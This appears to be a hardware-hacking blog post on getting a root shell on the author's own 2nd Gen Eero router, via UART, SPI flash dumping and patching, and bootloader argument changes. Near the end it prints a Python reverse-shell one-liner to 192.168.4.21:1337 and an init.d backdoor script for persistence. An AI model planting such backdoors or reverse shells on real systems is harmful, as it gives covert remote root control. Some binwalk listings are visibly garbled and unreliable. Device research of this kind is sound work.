Getting a Root Shell on the 2nd Gen Eero Router

Summary

Earlier this year, I wanted to dig into the 2nd Gen Eero Router. While working with physical devices it is very helpful to get root access to the device at the beginning of testing. Getting a root on the Eero device was not as trivial as it is on most IoT devices and taught me a lot.

In this blog post, I’m describing all the steps (and failed ideas) I took to get access to the device.

My approach can be split into a few simple steps:

- Getting a UART shell read access

- Reading the SPI Flash content

- Overwriting the SPI Flash content

- Getting a boot shell

- Getting a full-access shell

Getting a UART shell read access



At the beginning, I wanted to try the most basic technique of getting the shell on the device - by attaching to the UART port on the board. On the Eero board, the UART port is located next to the Flash chip.



Its TX, RX, and GND pins look as follows:



I’ve soldered 3 cables into the board and connected it to my UART-USB reader. When attaching it to the terminal, I only got read access to the bootloader logs:

The logging always stopped after displaying the Starting kernel ... message and I couldn’t interrupt the booting process because the time to stop the autoboot was set to 0 seconds.

Reading the SPI Flash content

At this point, I’ve decided I need to read and overwrite the SPI Flash content to increase the autoboot interruption time. I’ve desoldered the chip and spent a lot of time trying to read its content with my Bus Pirate v3 board. Unfortunately for unknown reasons, it couldn’t read the content.





I then attempted to read it using the Flipper Zero tool and its SPI Mem Manager application. It turned out extremely easy to use with guidance on how to connect each pin.

After connecting pins, it automatically recognized the model of the SPI chip and read its content.

Changing boot arguments in the flash dump

Running binwalk found the flash dump contained multiple file formats inside.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

$ binwalk SPIMem_2024-03-19_01,37,45.bin

DESCRIPTION HEXADECIMAL DESCRIPTION

--------------------------------------------------------------------------------

0 0x0 ELF, 32-bit LSB executable, ARM, version 1 (SYSV)

19432 0x4BE8 Ubiquiti partition header, header size: 56 bytes, name: "PARTNUM_SHFT", size -1912995176 bytes

81400 0x13DF8 Unix path: /dev/icbcfg/boot

263424 0x40500 ATAGS msm partition table (msmptbl), version: 4, number of paritions: 11

393216 0x60000 ELF, 32-bit LSB executable, ARM, version 1 (SYSV)

614007 0x95E77 XML document, version: "1.6"

9830640 0xF0000 ELF, 32-bit LSB shared object, ARM, verston 1 (SYSV)

1358089 8x1488B9 Certificate in DER format (x509 v3), header length: 4, sequence length: 1284

1358125 0x14892D Certificate tn DER format (x509 v3), header length: 4, sequence length: 1288

1422840 0x1585F8 CRC32 polynomial table, little endian

1424624 0x15BCF0 CRC32 polynomial table, little endian



The most important for me was finding a place where boot arguments are stored to change the bootdelay value from 0 to any higher value. I’ve opened the file in the hex editor and quickly searched for the arguments. It found two identical instances of boot arguments:

The arguments are doubled for backup purposes. If there is any issue in the first copy of the arguments, they are replaced with the second one.

I’ve then changed the bootdelay argument to 9 seconds. When changing the arguments, I also had to edit the CRC32 checksum placed at the beginning of the arguments section to match the changes. In the first section, the bytes are 27 03 EA 09

After making the changes, I wrote the edited firmware back to the SPI chip, soldered it to the board, and started the device.

Bootloader shell

After overwriting the boot options I was able to interrupt the startup process. The bootloader shell is very limited but allowed to run a few useful commands such as:

mmc- MMC sub systemtftpput- TFTP put command, for uploading files to a serversetenv- set environment variables to persistent storage

At first, I thought I could get the main OS memory from the MMC by loading its content in chunks to the RAM and then using the tftpput command uploading it to my PC. I have created a simple Python script to do it automatically:

1

2

3

4

5

6

7

8

for i in range(0x0, 0x720000, 0x5111):

port.write(f"mmc read 84000000 {i} 5111\n".encode())

wait_for_is_read()

port.write(f"tftpput 84000000 A22200 file{count}\n".encode())

wait_for_is_read()

count += 1

The script took a few hours to finish. Unfortunately only after I’ve done it, I understood my mistake. The data on disk is fragmented and one part of a file may lay in a different block of the disk than the second part. I ended up with a dump of useless junk.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

$ binwalk dump.bin

[...]

3144050055 0xBB666587 merypt 2.2 encrypted data, algorithm: blowfish-448, mode: CBC, keymode: Sbit

3144080041 0xBBGGDAA9 Certificate tn DER format (x569 v3), header length: 4, sequence length: 1284

3144086153 6xBB660B19 Certificate in DER format (x589 v3), header length: 4, sequence length: 1288

3144080785 0xBB66DD91 Certificate in DER format (x569 v3), header length: 4, sequence length: 1284

3144184896 0xBB687440 Untx path: /var/log/conntrackd. log

3144186616 0xBB687AF8 Untx path: /var/log/conntrackd-stats.log

3144344324 0xBB6AE304 Unix path: /sys/dev/block/%d:%d/loop/backing_file

3144345176 8xBB6AE658 Untx path: /dev/dtsk/by-uutd/

3144361384 6xBB6B25A8 Untx path: /usr/share/locale

3144391168 0xBB6B9A08 ELF, 32-bit LSB shared object, ARM, verston 1 (SYSV)

3144442332 6xBB6C61DC Unix path: /dev/disk/by-uutid/

3144443266 8xBB6C657C Untx path: /sys/dev/btock/%d:%d/loop/backitng_file

3144446896 0xBB6C73B0 Unix path: /usr/share/locale

3144495088 8xBB6D2FF6 Unix path: /usr/share/locale

3144497240 0xBB6D3858 Unix path: /dev/dtsk/by-uutd/

3144498588 0xBB6D3D9C Untx path: /sys/dev/block/%d:%d/loop/backing_file

3144505856 0xBBÓDSA60 ELF, 32-bit LSB shared object, ARM, version 1 (SYSV)

3144522240 0xBB6ÓD9A08 ELF, 32-bit LSB shared object, ARM, version 1 (SYSV)

3144538112 6xBB6DD866 Unix path: /usr/share/locale

3144546816 0xBB6DFAG66 ELF, 32-bit LSB shared object, ARM, verston 1 (SYSV)



I then figured out an easier way of getting the shell in the system. Using the bootloaders setenv command I’ve changed the boot args adding the console=ttyMSM0,115200n8 init=/bin/sh options.

1

2

$ setenv bootargs="root=/dev/mmcblk0p4 loglevel=6 rdinit=/bin/kinit rw single rootdelay=5 rootwait_nodelay rootwait_timeout=5 console=ttyMSM0,115200n8 init=/bin/sh"

$ saveenv

After saving the changes using the saveenv command and restarting the device, I successfully got my first root shell.





There was a tiny issue with the shell I’ve got - it ran just before the systemd started every important process in the system so I couldn’t check what binaries are listening on ports and what arguments are used when starting them.

I figured I needed to add a reverse shell to the startup process itself. To do so, I’ve created two files:

/var/backdoor

1

2

3

4

5

#!/bin/sh

while true; do

python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("192.168.4.21",1337));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh")' && kill -9;

sleep 1;

done

and

/etc/init.d/s99backdoor

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

#!/bin/sh

case "$1" in

start)

/bin/sh /var/backdoor &

[ $? =0 ] && echo "Started" || echo "Failed to start"

;;

stop)

/bin/sh /var/backdoor &

[ $? =0 ] && echo "Stopped" || echo "Failed to stop"

;;

reload)

"$0" stop

"$0" start

;;

*)

echo "How to: $0 {start | stop | reload}"

exit 1

esac

exit $?

I enabled the backdoor script to run when the system boots using the update-rc.d tool:

1

2

$ chmod +x /var/backdoor

$ /usr/sbin/update-rc.d s99backdoor defaults

After restarting the system and starting a listener on my machine with address 192.168.4.21, I got a reverse shell with root privileges with all the processes properly started.

Final thoughts

During this project I’ve learned a lot about hardware components, soldering, and booting process. Getting a root shell was only a beginning of the project, after which I analysed the binaries working in the system and it’s whole ecosystem.